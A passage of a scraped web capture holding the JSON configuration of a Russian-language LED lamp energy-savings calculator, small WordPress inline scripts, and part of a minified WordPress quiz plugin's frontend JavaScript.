W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767920821 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/wp-quiz-9a549a0cff74544f508c9971742db93b.js
body_size: 4280
content:
"use strict";var _createClass=function(){function s(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(n,a){n.helpers=n.helpers||{},void 0===Object.values&&(Object.values=function(t){return Object.keys(t).map(function(e){return t[e]})}),n.helpers.loadEmbed=function(s,n){if(!s.hasClass("active")){var e={post_ID:0,type:"embed",shortcode:"[embed]"+n.url+"[/embed]",maxwidth:1e3},t=wp.ajax.post("parse-embed",e);t.done(function(e){var t=a(e.body);if(t.attr("width","100%"),t.attr("height","100%"),n.placeholder){var i=t.attr("src");t.attr("src",0<=i.indexOf("?")?i+"&autoplay=1":i+"?autoplay=1")}t.wrap('<div class="wq-embed-content"></div>').appendTo(s),s.addClass("active")}),t.fail(function(e){console.error(e.message)})}},n.helpers.getRequest=function(e){return e.beforeSend||(e.beforeSend=function(e){e.setRequestHeader("X-WP-Nonce",n.restNonce)}),a.ajax(e)},n.helpers.showLoading=function(e){var t=a(e);t.find(".wq-loading").length||(t.css("position","relative"),t.append('<div class="wq-loading"><span class="wq-icon wq-icon-spinner animate-spin wq-spinner"></span></div>')),t.addClass("wq-is-loading")},n.helpers.hideLoading=function(e){a(e).removeClass("wq-is-loading")},a.fn.extend({animateCss:function(e,t){var i=function(e){var t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(var i in t)if(void 0!==e.style[i])return t[i]}(document.createElement("div"));return this.addClass("animated "+e).one(i,function(){a(this).removeClass("animated "+e),"function"==typeof t&&t()}),this}});var r=function(){function i(e,t){_classCallCheck(this,i),this.$el=e,this.total=parseInt(t),this.requestId=null,this.step=1e3}return _createClass(i,[{key:"start",value:function(){var s=this;this.$el.text(this.total);var n=Date.now(),r=0;this.requestId=requestAnimationFrame(function e(){var t=Date.now();if(t-n>1e3*s.total)return s.stop(),s.$el.text("0"),void s.$el.trigger("timesUp");var i=parseInt((t-n)/1e3);r<i&&(r=i,s.$el.text(s.total-r)),s.requestId=requestAnimationFrame(e)})}},{key:"stop",value:function(){cancelAnimationFrame(this.requestId)}},{key:"current",value:function(){return parseFloat(this.$el.text())}}]),i}();n.Quiz=function(){function s(e,t){if(_classCallCheck(this,s),(this.$wrapper=e).data("wpQuiz",this),this.quizData=t,this.quizId=t.id,this.questions=t.questions?Object.values(t.questions):[],this.results=t.results?Object.values(t.results):[],this.settings=t.settings||{},this.shareUrl=t.shareUrl,this.currentQuestionIndex=0,this.totalQuestions=this.questions.length,this.lastQuestionIndex=this.totalQuestions-1,this.totalAnswered=0,this.totalCorrects=0,this.tracker={},this.resultId=null,this.result=null,this.isSavedPlayer=!1,this.isGaTracked=!1,this.points={},this.hasForceAction()&&(this.settings.end_answers="on"),this.isAnswerOnly=!!parseInt(t.answer_only),!this.isAnswerOnly){var i=this.getProgressFromCookie();i&&(t.is_continued?("string"==typeof i&&(i=JSON.parse(i)),this.continueFromProgress(i)):this.removeProgressFromCookie()),this.hasTimer()&&(this.timer=new r(this.$wrapper.find(".wq-timer"),this.settings.countdown_timer)),this.hasOverallTimer()&&(this.overallTimer=new r(this.$wrapper.find(".wq-overall-timer"),this.settings.overall_time))}this.loadCommonEvents(),this.loadEvents()}return _createClass(s,[{key:"isEmpty",value:function(e){return void 0===e||""===e||!1===e||0===e||""===e||{}===e||[]===e}},{key:"hasForceAction",value:function(){return this.settings.force_action&&"0"!==this.settings.force_action}},{key:"hasTimer",value:function(){return!this.isAnswerOnly&&!this.hasOverallTimer()&&("multiple"===this.settings.question_layout&&0<parseInt(this.settings.countdown_timer)&&this.$wrapper.find(".wq-timer").length)}},{key:"hasOverallTimer",value:function(){return!this.isAnswerOnly&&this.settings.overall_time&&0<parseInt(this.settings.overall_time)&&this.$wrapper.find(".wq-overall-timer").length}},{key:"startTimer",value:function(){this.hasTimer()&&(this.timer.$el.show(),this.timer.start())}},{key:"startOverallTimer",value:function(){this.hasOverallTimer()&&(this.overallTimer.$el.show(),this.overallTimer.start())}},{key:"stopTimer",value:function(){this.hasTimer()&&this.timer.stop()}},{key:"stopOverallTimer",value:function(){this.hasOverallTimer()&&this.overallTimer.stop()}},{key:"isShowPlayData",value:function(){return!this.isEmpty(this.quizData.playData)}},{key:"isResultInPopup",value:function(){return!this.isShowPlayData()&&(this.isEmpty(this.settings.result_popup)?"on"===n.settings.result_popup:"yes"===this.settings.result_popup)}},{key:"isShowNextButton",value:function(){return"off"!==this.settings.show_next_button}},{key:"gaTrackEvent",value:function(){if("undefined"!=typeof ga&&"on"===n.settings.ga_event_tracking&&n.settings.ga_tracking_id&&n.settings.ga_event_category&&n.settings.ga_event_action&&!this.isGaTracked){var e=n.settings.ga_event_category,t=n.settings.ga_event_action,i=n.settings.ga_event_label.replace("%QUIZ_NAME%",this.quizData.name);ga("send","event",{eventCategory:e,eventAction:t,eventLabel:i}),this.isGaTracked=!0}}},{key:"showAnswered",value:function(){}},{key:"loadCommonEvents",value:function(){var t=this;this.$wrapper.on("click",".wq-embed-toggle-btn",function(e){return t.handleClickToggleEmbed(e)}),this.$wrapper.on("click",".wq-embed:not(.active)",function(e){if(e.currentTarget.querySelector("img")){var t=e.currentTarget.querySelector("iframe"),i=t.src;e.currentTarget.classList.add("active"),t&&(t.src=0<=i.indexOf("?")?i+"&autoplay=1":i+"?autoplay=1")}})}},{key:"loadEvents",value:function(){var t=this;this.$wrapper.on("click.answer",".wq-answer",function(e){return t.handleClickAnswer(e)}),this.$wrapper.on("click.nextQuestion",".wq-continue-btn",function(e){return t.handleClickNextQuestionButton(e)}),this.$wrapper.on("click.retakeQuiz",".wq-retake-quiz-btn",function(e){return t.handleClickRestartQuizButton(e)}),this.$wrapper.on("click.beginQuiz",".wq-begin-quiz-btn",function(e){return t.handleClickBeginQuiz(e)}),this.$wrapper.on("wp_quiz_complete_force_action",function(e){t.$wrapper.find(".wq_quizForceActionCtr").hide(),t.$wrapper.find(".wq-retake-quiz").show(),t.shouldRefreshPage(!0)?t.doRefreshPage():t.showResult()}),this.hasTimer()&&this.timer.$el.on("timesUp",function(){var e=t.$wrapper.find(".wq-question:visible");e.hasClass("wq-is-ad")||(e.addClass("wq_questionAnswered is-incorrect"),t.totalAnswered++,t.currentQuestionIndex++,t.updateProgressBar(),t.$wrapper.hasClass("wq-quiz-trivia")&&(t.checkedAnswersList+="<div><p><strong>"+t.questions[e.attr("data-index")].title+"</strong></p>",t.checkedAnswersList+="<p>"+t.quizData.i18n.noAnswer+"</p>")),t.goToNextQuestion(e)}),this.hasOverallTimer()&&this.overallTimer.$el.on("timesUp",function(){t.$wrapper.find(".wq-question:not(.wq_questionAnswered)").addClass("wq_questionAnswered is-incorrect"),"multiple"===t.settings.question_layout&&(t.updateProgressBar(100),t.$wrapper.find(".wq-question").hide(),t.$wrapper.find(".wq-question:last-child").show()),t.totalAnswered=t.totalQuestions,t.currentQuestionIndex=t.lastQuestionIndex,t.complete()})}},{key:"handleClickAnswer",value:function(e){var t=a(e.currentTarget);if(!(this.timer&&this.timer.timesUp||t.hasClass("chosen"))){var i=t.closest(".wq-question");this.isAnswered(i)||(t.closest(".wq-answer").addClass("chosen"),this.isFullyAnswered(i)&&(i.addClass("wq_questionAnswered"),this.trackAnswer(i),this.totalAnswered++,this.currentQuestionIndex=parseInt(i.attr("data-index")),this.afterClickAnswer(t,i),!this.isShowNextButton()&&this.shouldRefreshPage()||this.nextQuestion()))}}},{key:"handleClickNextQuestionButton",value:function(e){e.preventDefault();var t=a(e.currentTarget).closest(".wq-question");this.currentQuestionIndex--,this.shouldRefreshPage()?this.doRefreshPage():(this.currentQuestionIndex++,this.goToNextQuestion(t))}},{key:"handleClickRestartQuizButton",value:function(e){e.preventDefault(),this.restartQuiz()}},{key:"handleClickToggleEmbed",value:function(e){e.preventDefault(),a(e.currentTarget).parent().toggleClass("active").next().slideToggle("fast")}},{key:"handleClickBeginQuiz",value:function(e){var t=this;e.preventDefault(),this.$wrapper.find(".wq-quiz-intro-container").fadeOut("fast",function(){t.$wrapper.find(".wq-progress-bar-container, .wq-questions, .wq-embed-toggle, .wq_promoteQuizCtr").fadeIn("fast"),t.startTimer(),t.startOverallTimer()})}},{key:"goToNextQuestion",value:function(i){var s=this;if(this.isAnswered(i)){if(this.totalAnswered<this.totalQuestions?i.animateCss(this.settings.animation_out,function(){var e=i.next(".wq-question"),t=i.offset().top;i.hide(),"on"===s.settings.auto_scroll&&a("html, body").animate({scrollTop:t-95}),e.show().animateCss(s.settings.animation_in,function(){s.timer&&!e.find(".wq-answer.chosen").length&&s.timer.start()})}):this.$wrapper.find(".wq-results").is(":visible")||this.complete(),this.stopTimer(),i.find(".wq-embed iframe").length){var e=i.find(".wq-embed iframe"),t=e.attr("src");e.attr("src",""),e.attr("src",t.replace("&autoplay=1",""))}i.find(".wq-question-video video").length&&i.find(".wq-question-video video")[0].player&&i.find(".wq-question-video video")[0].player.pause()}}},{key:"isFullyAnswered",value:function(e){return!0}},{key:"afterClickAnswer",value:function(e,t){if(this.shouldSaveProgress()&&this.saveProgressToCookie(),"multiple"===this.settings.question_layout)if(this.$wrapper.find(".wq_quizProgressBar").length&&this.updateProgressBar(),this.isShowNextButton()){var i=t.find(".wq_continue");this.totalAnswered<this.totalQuestions&&t.find(".wq_continue").length&&i.show()}else{if(this.shouldRefreshPage())return void this.doRefreshPage();this.goToNextQuestion(t)}this.stopTimer()}},{key:"updateProgressBar",value:function(e){void 0===e&&(e=parseInt(100*this.totalAnswered/this.totalQuestions)),this.$wrapper.find(".wq_quizProgressValue").animate({width:e+"%"}).text(e+"%")}},{key:"nextQuestion",value:function(){return this.totalAnswered===this.totalQuestions?this.complete():this.currentQuestionIndex===this.lastQuestionIndex?(this.currentQuestionIndex=-1,this.nextQuestion()):(this.currentQuestionIndex++,this.isAnswered(this.currentQuestionIndex)?this.nextQuestion():void("single"===this.settings.question_layout&&"on"===this.settings.auto_scroll&&this.scrollToQuestion(this.currentQuestionIndex)))}},{key:"shouldSaveProgress",value:function(){return!this.isAnswerOnly&&"multiple"===this.settings.question_layout&&parseInt(this.settings.refresh_step)}},{key:"shouldRefreshPage",value:function(){return 0<arguments.length&&void 0!==arguments[0]&&arguments[0]?this.shouldSaveProgress():!this.isAnswerOnly&&"multiple"===this.settings.question_layout&&parseInt(this.settings.refresh_step)&&0==(this.currentQuestionIndex+1)%parseInt(this.settings.refresh_step)}},{key:"doRefreshPage",value:function(){this.saveProgressToCookie(),window.location.href=window.location.href}},{key:"complete",value:function(){var t=this;if(!this.isAnswerOnly){this.stopOverallTimer(),this.$wrapper.addClass("is-completed"),this.findResultId(),this.isSavedPlayer||(this.savePlayData(),this.isSavedPlayer=!0),this.gaTrackEvent();var i=this.$wrapper.find(".wq-force-action-container"),s=this.$wrapper.find('.wq-question[data-index="'+this.lastQuestionIndex+'"]');if(i.length)"multiple"===this.settings.question_layout?s.animateCss(this.settings.animation_out,function(){s.hide();var e=s.offset().top;s.hide(),"on"===t.settings.auto_scroll&&a("html, body").animate({scrollTop:e-95}),i.show().animateCss(t.settings.animation_in)}):i.show();else{if(this.results.length){if(this.shouldRefreshPage(!0))return void this.doRefreshPage();this.showResult()}this.$wrapper.find(".wq-retake-quiz").length&&this.$wrapper.find(".wq-retake-quiz").show()}"single"===this.settings.question_layout&&("on"!==this.settings.end_answers||this.hasForceAction()?this.results.length&&this.scrollToResults():this.scrollToQuestion(0)),this.$wrapper.trigger("wp_quiz_complete_quiz",[this])}}},{key:"findResultId",value:function(){}},{key:"trackAnswer",value:function(e){}},{key:"savePlayData",value:function(){}},{key:"saveProgressToCookie",value:function(){if("undefined"!=typeof Cookies){var e={tracker:this.tracker,totalCorrects:this.totalCorrects,currentQuestionIndex:this.currentQuestionIndex,totalAnswered:this.totalAnswered,points:this.points};Cookies.set(this.getProgressCookieName(),e,{expires:1/24})}}},{key:"getProgressFromCookie",value:function(){if("undefined"!=typeof Cookies)return Cookies.get(this.getProgressCookieName())}},{key:"getProgressCookieName",value:function(){return"wp_quiz_progress_"+this.quizId}},{key:"removeProgressFromCookie",value:function(){"undefined"!=typeof Cookies&&Cookies.remove(this.getProgressCookieName())}},{key:"continueFromProgress",value:function(e){}},{key:"showResult",value:function(){}},{key:"scrollToResults",value:function(){var e=this.$wrapper.find(".wq-force-action-container").length?this.$wrapper.find(".wq-force-action-container"):this.$wrapper.find(".wq-results");a("html, body").animate({scrollTop:e.offset().top-95})}},{key:"scrollToQuestion",value:function(e){a("html, 